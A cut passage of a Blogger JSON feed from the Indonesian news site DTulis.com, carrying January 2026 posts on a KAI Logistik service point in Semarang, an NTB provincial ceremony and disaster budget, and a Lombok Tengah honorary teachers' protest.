Bima"},{"term":"KSB"},{"term":"Berita"},{"term":"Opini"},{"term":"Info Polri"},{"term":"Dompu"},{"term":"Info TNI"},{"term":"English Version"},{"term":"VOA Indonesia"},{"term":"Bali"},{"term":"Flash News"},{"term":"Kabupaten Bima"},{"term":"Pertanian"},{"term":"Pemilu 2024"},{"term":"Video"},{"term":"Kuliner"},{"term":"Sejarah"},{"term":"Tips"},{"term":"Berita Photo"},{"term":"CSR"},{"term":"Jawa Timur"},{"term":"MotoGP"},{"term":"Papua"},{"term":"Parlemen"},{"term":"WSBK"}],"title":{"type":"text","$t":"DTulis.com"},"subtitle":{"type":"html","$t":"Mengungkap Fakta di Balik Cerita - News, Berita Lombok, Berita NTB, Internasional, Nasional, Politik, Ekonomi dan Bisnis,  Hukum dan Kriminal,  Pariwisata, Teknologi, Pemprov NTB, Sport, Kesehatan"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script\u0026start-index=11\u0026max-results=7"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=7"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default?alt=json-in-script\u0026start-index=18\u0026max-results=7"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4130"},"openSearch$startIndex":{"$t":"11"},"openSearch$itemsPerPage":{"$t":"7"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5170059207649138296"},"published":{"$t":"2026-01-19T10:17:00.000+08:00"},"updated":{"$t":"2026-01-19T10:17:39.506+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"KAI Logistik Kembali Membuka Titik Layanan Pengiriman Retail di Semarang"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAjwCQvZ77EGlEVMuIOHntQGio0LLNtdg7cXFM-bWYkUYiyP0dCStaIyznRFYNrUx3bJ8NiY5BzMicdQ14hOCAdeAW9pcQTNuIrCzc_rn9DzE3IOGIlECehv1An4-I9XQV2a2MdWaxsV6IxzF8FFlJt2ZtUqnuGui7QGjxzG6189Ty3gpBdeQN-3ogNS8\/s1500\/KAI%20Logistik%20Kembali%20Membuka%20Titik%20Layanan%20Pengiriman%20Retail%20di%20Semarang.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1125\" data-original-width=\"1500\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAjwCQvZ77EGlEVMuIOHntQGio0LLNtdg7cXFM-bWYkUYiyP0dCStaIyznRFYNrUx3bJ8NiY5BzMicdQ14hOCAdeAW9pcQTNuIrCzc_rn9DzE3IOGIlECehv1An4-I9XQV2a2MdWaxsV6IxzF8FFlJt2ZtUqnuGui7QGjxzG6189Ty3gpBdeQN-3ogNS8\/w640-h480\/KAI%20Logistik%20Kembali%20Membuka%20Titik%20Layanan%20Pengiriman%20Retail%20di%20Semarang.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EKereta Api Logistik (KAI Logistik), anak perusahaan PT Kereta Api Indonesia (Persero), terus memperkuat komitmennya dalam mendukung pertumbuhan ekonomi dan distribusi logistik nasional. Mengawali tahun 2026, KAI Logistik memperluas jaringan layanan pengiriman barang ritel dengan membuka titik Service Point Kalog Express baru di Kota Semarang, Jawa Tengah.\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003EManajer Wilayah Tengah KAI Logistik, Sasongko Budiyanto, menyampaikan bahwa pembukaan layanan ini merupakan bagian dari strategi perusahaan dalam memperluas akses layanan logistik ritel sekaligus mendekatkan layanan kepada pelanggan. Menurutnya, Semarang memiliki potensi ekonomi yang besar dan terus menunjukkan tren pertumbuhan yang positif.\u003C\/p\u003E\u003Cp\u003EPertumbuhan tersebut tercermin dari data Badan Pusat Statistik (BPS) yang mencatat pertumbuhan ekonomi Provinsi Jawa Tengah pada Triwulan III 2025 sebesar 5,37 persen secara Year on Year (YoY). Pertumbuhan itu lebih tinggi dari capaian nasional yang tumbuh 5,04 persen. Semarang juga berperan strategis sebagai pusat aktivitas ekonomi dan logistik.\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EService point\u003C\/i\u003E\u0026nbsp;terbaru KALOG Express Semarang berlokasi di Jl. Imam Bonjol No.60A, Pandansari, Kecamatan Semarang Tengah, Kota Semarang, Jawa Tengah 50172. Layanan ini menyasar masyarakat umum serta pelaku Usaha Mikro, Kecil, dan Menengah (UMKM) yang membutuhkan solusi pengiriman barang ritel secara langsung, praktis, dan terjangkau.\u003C\/p\u003E\u003Cp\u003EMenyasar\u0026nbsp;\u003Ci\u003Ewalk in customer\u003C\/i\u003E, pelanggan dapat memanfaatkan berbagai layanan pengiriman, mulai dari barang ritel, sepeda motor, elektronik, frozen food hingga hewan peliharaan. Kehadiran\u0026nbsp;\u003Ci\u003Eservice point\u003C\/i\u003E\u0026nbsp;ini diharapkan dapat memberikan kemudahan akses layanan logistik yang aman dan andal bagi masyarakat di wilayah Semarang dan sekitarnya.\u003C\/p\u003E\u003Cp\u003EDalam rangka pembukaan\u0026nbsp;\u003Ci\u003Eservice point\u003C\/i\u003E\u0026nbsp;tersebut, KAI Logistik menghadirkan promo diskon hingga 30 persen untuk layanan pengiriman ritel yang berlaku hingga 31 Januari 2026, dengan syarat dan ketentuan yang berlaku. Promo ini diharapkan dapat mendorong peningkatan aktivitas pengiriman barang serta memberikan nilai tambah bagi pelanggan.\u003C\/p\u003E\u003Cp\u003E“Selain membuka layanan baru di Semarang, KAI Logistik juga melakukan\u0026nbsp;\u003Ci\u003Ereopening Service Point\u003C\/i\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003EKALOG Express di Ungaran guna memperkuat jaringan layanan di wilayah penyangga Semarang. Langkah ini ditujukan untuk mengakomodasi kebutuhan pengiriman masyarakat dan pelaku UMKM di Kabupaten Semarang dengan akses layanan logistik yang lebih dekat dan mudah dijangkau,” tutup Sasongko\u003C\/p\u003E\u003Cp\u003EMelalui perluasan dan penguatan jaringan layanan ini, KAI Logistik optimistis dapat terus berkontribusi dalam mendukung pertumbuhan ekonomi daerah serta menjadi mitra logistik pilihan bagi masyarakat dan pelaku usaha di Indonesia.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003ETentang KAI Logistik\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EPT Kereta Api Logistik (KAI Logistik) dibentuk dengan tujuan melayani distribusi logistik berbasis kereta api, dengan kemasan bisnis door to door service untuk memberikan pelayanan yang paripurna bagi Pelanggan kereta api yang didukung dengan layanan pra dan purna. KAI Logistik fokus pada orientasi bisnis sebagai jasa layanan distribusi logistik terpadu (total logistics solution) melalui “End-to-End Services”. Dengan tagline KAI Logistik Ispossible yaitu semuanya menjadi mungkin, KAI Logistik menyediakan ragam layanan logistik melalui 3 segmentasi diantaranya KALOG Express, KALOG Plus dan KALOG Pro.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cstrong\u003EPress Release ini juga sudah tayang di\u0026nbsp;\u003Ca href=\"https:\/\/www.vritimes.com\/id\/articles\/f07f4793-cd97-4c4e-9fe7-a876d17a953c\/e9b145f7-4ace-46ab-be2f-c46e0cc9a593\"\u003EVRITIMES\u003C\/a\u003E\u003C\/strong\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5170059207649138296\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-kembali-membuka-titik.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5170059207649138296"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5170059207649138296"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-kembali-membuka-titik.html","title":"KAI Logistik Kembali Membuka Titik Layanan Pengiriman Retail di Semarang"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAjwCQvZ77EGlEVMuIOHntQGio0LLNtdg7cXFM-bWYkUYiyP0dCStaIyznRFYNrUx3bJ8NiY5BzMicdQ14hOCAdeAW9pcQTNuIrCzc_rn9DzE3IOGIlECehv1An4-I9XQV2a2MdWaxsV6IxzF8FFlJt2ZtUqnuGui7QGjxzG6189Ty3gpBdeQN-3ogNS8\/s72-w640-h480-c\/KAI%20Logistik%20Kembali%20Membuka%20Titik%20Layanan%20Pengiriman%20Retail%20di%20Semarang.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7576831228263434903"},"published":{"$t":"2026-01-19T10:11:00.001+08:00"},"updated":{"$t":"2026-01-19T10:11:05.820+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Hari Kesadaran Nasional, Plh. Sekda NTB Tekankan Pentingnya Adaptasi OPD dalam Implementasi SOTK"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDFEkP4v0cF7N60lD9y2Y7TL7ZD0ME0Z48Jh99mNTKsoN2goX44yDj-mFjmDkKdEPiL177i6LvqZEUSni46RkVHU8STVNUUxlhLDULxnlnbjpv3ikqshLL-zzjdSt2JJQalwP_uWIY-AnfkE4cOQ6Y6qwjTWnYghJ4ZJow20kl_ZkZ2Q464_C-5mz6xuE\/s3564\/1768788512746.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2376\" data-original-width=\"3564\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDFEkP4v0cF7N60lD9y2Y7TL7ZD0ME0Z48Jh99mNTKsoN2goX44yDj-mFjmDkKdEPiL177i6LvqZEUSni46RkVHU8STVNUUxlhLDULxnlnbjpv3ikqshLL-zzjdSt2JJQalwP_uWIY-AnfkE4cOQ6Y6qwjTWnYghJ4ZJow20kl_ZkZ2Q464_C-5mz6xuE\/w640-h426\/1768788512746.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMataram, DTulis.com \u003C\/b\u003E– Gubernur Nusa Tenggara Barat, Dr. H. Lalu Muhamad Iqbal, yang diwakili oleh Pelaksana Harian (Plh.) Sekretaris Daerah Provinsi NTB, Lalu Moh. Faozal, memimpin Upacara Hari Kesadaran Nasional yang dilaksanakan di Lapangan Bumi Gora, Kantor Gubernur NTB, pada Senin (19\/01\/26).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDalam amanatnya, Plh. Sekda NTB menyampaikan sejumlah catatan penting yang perlu menjadi perhatian seluruh perangkat daerah di lingkungan Pemerintah Provinsi NTB. Salah satunya terkait dengan pemberlakuan Struktur Organisasi dan Tata Kerja (SOTK) yang akan mulai efektif pada 1 Januari. Ia mengimbau kepada seluruh aparatur sipil negara (ASN), khususnya yang berada pada organisasi perangkat daerah (OPD) yang mengalami penyesuaian SOTK, agar segera beradaptasi dengan lingkungan dan tugas kerja yang baru sebagai bagian dari proses organisasi pemerintahan.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPlh. Sekda juga menyampaikan bahwa masih terdapat beberapa OPD yang fasilitas penunjangnya belum sepenuhnya lengkap. Pemerintah Provinsi NTB, lanjutnya, terus berupaya melengkapi sarana dan prasarana tersebut agar seluruh OPD dapat memberikan pelayanan publik secara optimal dan merata.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESelain itu, Plh. Sekda NTB menyoroti kondisi kebencanaan yang terjadi di NTB dalam beberapa waktu terakhir. Pemerintah Provinsi NTB telah menyiapkan anggaran Belanja Tidak Terduga (BTT) sebesar Rp16 miliar untuk penanganan dampak bencana banjir dan angin puting beliung yang melanda lima kabupaten\/kota, yakni Kabupaten Bima, Dompu, Lombok Tengah, Lombok Barat, dan Lombok Timur.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Ini merupakan bagian dari komitmen Pemerintah Provinsi NTB dalam memberikan standar pelayanan terbaik dalam penanggulangan bencana serta memastikan kehadiran pemerintah di setiap kondisi darurat yang terjadi di wilayah NTB,” tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EUpacara Kesadaran Nasional tersebut diakhiri dengan penyerahan tabungan masa tua kepada sejumlah ASN di lingkungan Pemerintah Provinsi NTB yang telah memasuki masa purna tugas, sebagai bentuk apresiasi atas pengabdian dan dedikasi selama menjalankan tugas sebagai abdi negara.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7576831228263434903\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/hari-kesadaran-nasional-plh-sekda-ntb.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7576831228263434903"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7576831228263434903"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/hari-kesadaran-nasional-plh-sekda-ntb.html","title":"Hari Kesadaran Nasional, Plh. Sekda NTB Tekankan Pentingnya Adaptasi OPD dalam Implementasi SOTK"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDFEkP4v0cF7N60lD9y2Y7TL7ZD0ME0Z48Jh99mNTKsoN2goX44yDj-mFjmDkKdEPiL177i6LvqZEUSni46RkVHU8STVNUUxlhLDULxnlnbjpv3ikqshLL-zzjdSt2JJQalwP_uWIY-AnfkE4cOQ6Y6qwjTWnYghJ4ZJow20kl_ZkZ2Q464_C-5mz6xuE\/s72-w640-h426-c\/1768788512746.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-7014383266017259156"},"published":{"$t":"2026-01-18T16:03:00.002+08:00"},"updated":{"$t":"2026-01-18T16:03:15.832+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok Tengah"}],"title":{"type":"text","$t":"Ratusan Guru Honorer Lombok Tengah Gelar Aksi Damai Tuntut Kejelasan Status"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDvZHvdQA-N_3V75D2FJHm4dv1E5uOgZdmv2PfCdcAJPv3nJMQ7n6Lpsd80HFYkU-8A-_CsoTvI9Z0wAIm9L5JdZl2B2yTMszbihEV6sYfJu1BJTYHUSWEdfvGtK8L9aov7rF-8mp7lDQs5XLt_4hWJXStUJbgIx403FIheaP8-7ZvM9LGaBP4kaVgkM\/s1600\/IMG-20260118-WA0011.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDvZHvdQA-N_3V75D2FJHm4dv1E5uOgZdmv2PfCdcAJPv3nJMQ7n6Lpsd80HFYkU-8A-_CsoTvI9Z0wAIm9L5JdZl2B2yTMszbihEV6sYfJu1BJTYHUSWEdfvGtK8L9aov7rF-8mp7lDQs5XLt_4hWJXStUJbgIx403FIheaP8-7ZvM9LGaBP4kaVgkM\/w640-h360\/IMG-20260118-WA0011.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ELombok Tengah, DTulis.com\u003C\/b\u003E - Ratusan Guru yang tergabung dalam Aliansi Guru Honorer Lombok Tengah, yang didampingi Lembaga Swadaya Masyarakat LSM Kasta NTB, mendatangi Kantor DPDR Lombok Tengah menggelar aksi damai pada Rabu (14\/1). Kedatangan mereka untuk menuntut dan mempertanyakan status kejelasan dan kesejahteraan mereka, khusunya guru honorer non data base sejumlah 715 orang.\u003C\/p\u003E\u003Cp\u003ESetelah sebelumnya menggelar aksi di Kantor Bupati Lombok Tengah, Ratusan Guru Honorer Lombok Tengah ini mendatangi Kantor DPRD Lombok Tengah yang Di damping dengan Lembaga Swadaya Masyarakat LSM Kasta NTB, sambil membawa pamplet dengan berbagai tuntutan.\u003C\/p\u003E\u003Cp\u003EAksi Damai tersebut diterima langsung oleh Ketua Komisi IV DPRD Lombok Tengah, H. M. Mayuki, S.Ag dan Ketua Komisi I DPRD Lombok Tengah Ahmad Syamsul Hadi, serta sejumlah anggota DPRD lainnya, Termasuk juga Sekretaris Dinas Pendidikan dan Kebudayaan (Dikbud) Lombok Tengah, Lalu Muhamad Hilim, yang mendengarkan aspirasi para guru honorer yang disampaikan dalam forum terbuka.\u003C\/p\u003E\u003Cp\u003EPembina LSM Kasta NTB Lalu Munawir Haris menegaskan, para honorer sangat kecewa dengan salah satu anggota DPRD Lombok Tengah yang telah menyampaikan kelebihan guru di daerah itu tanpa melihat kenyataan data di lapangan. Guru tidak tetap (GTT) tidak akan takut dengan ancaman dan akan terus berjuang, sehingga mereka meminta agar pemerintah kabupaten berjuang bersama mereka dengan menyelamatkan 715 guru honorer.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Kami juga mendorong peningkatan kesejahteraan guru honorer Kabupaten Lombok Tengah secara layak, adil, dan profesional sesuai dengan peraturan perundang-undangan yang berlaku. Menuntut adanya kepastian penugasan serta keberlanjutan kerja bagi guru honorer yang masih dibutuhkan oleh satuan pendidikan,” tegas Lalu Munawir Haris.\u003C\/p\u003E\u003Cp\u003ESelain itu, mereka juga menuntut penghentian segala bentuk intimidasi, tekanan, sanksi administratif, penghapusan data pada dapodik, serta pemberhentian sepihak terhadap guru honorer oleh pihak atau pejabat yang berwenang yang saat ini para honorer sedang berjuang untuk nasip mereka.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Kami juga menuntut jaminan perlindungan hukum dan rasa aman bagi guru honorer dalam menyampaikan aspirasi secara sah, damai, dan konstitusional,” ujarnya.\u003C\/p\u003E\u003Cp\u003ESementara, sesuai surat yang diterbitkan oleh Bupati Lombok Tengah Nomor 800.1\/06\/ORG\/2026 kepada Menpan-RB RI, perihal penatakelolaan pegawai yang tidak terakomodir pada PPPK Paruh waktu. Mereka juga meminta agar DPRD Komisi I dan IV untuk berkomitmen mendampingi guru honorer dalam memperjuangkan aspirasinya.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;“Kepada wakil rakyat untuk mari kita sama-sama berkomitmen mendampingi para honorer,” pintanya.\u003C\/p\u003E\u003Cp\u003EMenanggapi tuntutan dan persoalan tersebut Ketua Komisi I DPRD Lombok Tengah Ahmad Syamsul Hadi menyampaikan, ia telah mendengar segala tuntutan para guru honorer. Dalam kesempatan tersebut, pihaknya menegaskan bahwa jumlah yang 715 guru honorer tidak boleh dihilangkan haknya. Dan mengucapkan terima kasih kepada para honorer yang telah hadir ke Kantor DPRD untuk menyampaikan aspirasi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Saya mohon kerja sama rekan-rekan semua untuk mendukung kami menciptakan semua OPD di Lombok Tengah harus bebas dari korupsi, dan melaporkan orang-orang yang telah mengintimidasi rekan-rekan semua dan menghalangi perjuangan ini,” ucapnya.\u003C\/p\u003E\u003Cp\u003ELebih lanjut Ahmad juga menyatakan , akan memerintahkan Inspektorat memanggil semua kepala sekolah di Lombok Tengah agar apa yang diperintahkan pimpinan dapat di jalankan, sehingga mereka perlu waktu untuk permasalahan ini.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Langkah awal kita untuk membebaskan daerah ini bebas dari korupsi, anda semua harus melaporkan orang-orang yang mengintimidasi anda untuk menghalangi perjuangan anda. Tetapi saya ingin juga memastikan bahwa kita adalah pendidik bangsa yang punya integritas, bagaimanan caranya adalah kejujuran. Kalau ada yang nyogok untuk dapodik dan mengasih uang hanya untuk urus administrasi, maka kita semua harus melaporkan itu,” tegasnya.\u003C\/p\u003E\u003Cp\u003EAhmad juga menegaskan komitmen DPRD Lombok Tengah untuk mengawal tuntutan guru honorer secara kelembagaan.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E“Semua tuntutan yang disampaikan para guru honrer hari ini akan kami kawal secara kelembagaan. DPRD mendukung perjuangan bapak dan ibu guru honorer,” ucapnya.\u003C\/p\u003E\u003Cp\u003EDitempat yang sama, Ketua Komisi IV DPRD Kabupaten  Lombok Tengah H. M. Mayuki, S.Ag menyampaikan, pada intinya bahwa kami telah berkomunikasi dengan semua elemen pemerintah daerah terkait dengan permasalahan ini.\u003C\/p\u003E\u003Cp\u003E“ kami selalu berusaha mencarikan solusi sehingga apa yang menjadi tuntutan bapak ibu sekalian sedang dalam proses kami, “katanya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;Adapun kesimpulan dalam aksi tersebut bahwa DPRD Lombok Tengah akan mendampingi Guru Honorer dalam memperjuangkan aspirasinya, dan meminta kepada inspektorat agar memanggil semua kepala sekolah yang ada di Kabupaten Lombok Tengah agar dapat kembali melaksanakan rapat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ESetelah mendengar penyampaikan dari DPRD, Aksi damai Aliansi Guru Honorer Lombok Tengah yang didampingi oleh LSM Kasta NTB di Kantor DPRD Lombok Tengah ini berjalan dengan aman dan lancar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/7014383266017259156\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-guru-honorer-lombok-tengah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7014383266017259156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/7014383266017259156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ratusan-guru-honorer-lombok-tengah.html","title":"Ratusan Guru Honorer Lombok Tengah Gelar Aksi Damai Tuntut Kejelasan Status"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjoDvZHvdQA-N_3V75D2FJHm4dv1E5uOgZdmv2PfCdcAJPv3nJMQ7n6Lpsd80HFYkU-8A-_CsoTvI9Z0wAIm9L5JdZl2B2yTMszbihEV6sYfJu1BJTYHUSWEdfvGtK8L9aov7rF-8mp7lDQs5XLt_4hWJXStUJbgIx403FIheaP8-7ZvM9LGaBP4kaVgkM\/s72-w640-h360-c\/IMG-20260118-WA0011.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6107232663656109576"},"published":{"$t":"2026-01-18T00:47:00.001+08:00"},"updated":{"$t":"2026-01-18T00:47:50.782+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"Lebih dari Sekadar Jual-Beli Alat Tulis, Tokojadi Buka Ruang Promosi Gratis Bagi Pelanggan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86aO1GTOiQbyR1DcgcAhxngMaY14bdxpf4LX-_qLCxdI0jHcM1RbElHrC3Q4vt0h2qHtsI48dDbk_R2S8YEZQ6X_w_cl4_seBYTBWpYK9xZcO640SLAA-ltbuytGPegbLvqDLjHUxIWBzPCGMwjdZQ3Fx8fWGCFno98-u10EQDmfUx-FK-ZD_mFL6\/s768\/Lebih%20dari%20Sekadar%20Jual-Beli%20Alat%20Tulis,%20Tokojadi%20Buka%20Ruang%20Promosi%20Gratis%20Bagi%20Pelanggan.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"768\" height=\"645\" 